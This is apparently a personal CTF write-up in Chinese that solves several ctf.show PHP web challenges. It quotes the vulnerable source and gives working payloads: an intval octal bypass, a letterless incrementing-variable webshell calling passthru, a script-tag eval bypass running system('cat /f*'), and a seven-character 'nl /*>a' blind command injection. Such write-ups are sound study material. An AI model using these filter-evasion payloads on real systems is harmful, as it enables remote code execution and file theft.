仅供个人知识点记录





Web

赛事题



吃瓜杯

热身

<?php

include("flag.php");

highlight_file(__FILE__);

if(isset($_GET['num'])){

$num = $_GET['num'];

if($num==4476){

die("no no no!");

}

if(preg_match("/[a-z]|\./i", $num)){

die("no no no!!");

}

if(!strpos($num, "0")){

die("no no no!!!");

}

if(intval($num,0)===4476){

echo $flag;

}







}第一个就是个弱比较,我们注意到最后的代码比较的其实是intval($num,0)是否等于4476,也就$num转化为整数后的值,所以这里我们可以使用八进制的4476也就是010574,这样就把第一个弱比较判断以及第二个确保没字母绕过去了,第三个判断的意思其实是保证strpos($num, “0”)不等于零,如果等于零问号取反后变成1就进入分支die()了。strpos($num, “0”)的意思是寻找$num第一次出现零的位置,所以只要0不在第一个出现就不为0了,这里我使用了正号,其实加空格也能绕过,增加无用字符将0放在第一位之后即可

?num=+010574shellme

ctrl f搜索flag就找到了

shellme_Revenge









一入眼一大堆disable_function,cookie提示我们用?looklook传值,输入?looklook=1看到源码:

<?php

error_reporting(0);

if ($_GET['looklook']){

highlight_file(__FILE__);

}else{

setcookie("hint", "?looklook", time()+3600);

}

if (isset($_POST['ctf_show'])) {

$ctfshow = $_POST['ctf_show'];

if (is_string($ctfshow) || strlen($ctfshow) <= 107) {

if (!preg_match("/[!@#%^&*:'\"|`a-zA-BD-Z~\\\\]|[4-9]/",$ctfshow)){

eval($ctfshow);

}else{

echo("fucccc hacker!!");

}

}

} else {

phpinfo();

}

?> 先跑一手正则:

<?php

for($a = 0; $a < 256; $a++){

if (!preg_match("/[!@#%^&*:'\"|`a-zA-BD-Z~\\\\]|[4-9]/",chr($a))){

echo chr($a)." ";

}

}









?> $ ( ) + , - . / 0 1 2 3 ; < = > ? C [ ] _ { } 经典的无字母webshell,有了+应该是用自增构造,用RCE挑战5里那个通用解就行了,这里system啥的都ban了,换成passthru执行命令:(记得burpsuite传别用hackbar)



ctf_show=$_=(_/_._)[_];$_%2b%2b;$%FA=$_.$_%2b%2b;$_%2b%2b;$_%2b%2b;$_=_.$%FA.%2b%2b$_.%2b%2b$_;$$_[_]($$_[%FA]);&_=passthru&%FA=cat /f*新手杯







easy_eval

<?php

error_reporting(0);

highlight_file(__FILE__);

$code = $_POST['code'];

if(isset($code)){

$code = str_replace("?","",$code);

eval("?>".$code);

}过滤了?,考虑php的标记风格:

<?php ...?>

<?...?>

<%...%>

<script language="php">...</script>payload:







POST:code=<script language="php">system("cat /f*");</script>七夕杯

web签到









任意命令执行,但没有回显,字符数不超过7。hitcon那个题的究极简化版,一句话就搞定了:

nl /*>a 虽然之前hitcon的题已经解释过了,这里再简单解释一下,nl是一个linux里读取文件内容的命令,/*就是根目录下的所有文件,>+fileanme来实现新建一个文件(>是覆盖,>>是追加),所以我这行命令意思就是读取根目录下所有文件并导入文件a种,然后访问6574a4b0-8acb-4f2d-a23c-45bc408ed17a.challenge.ctf.show/api/a即可拿到flag

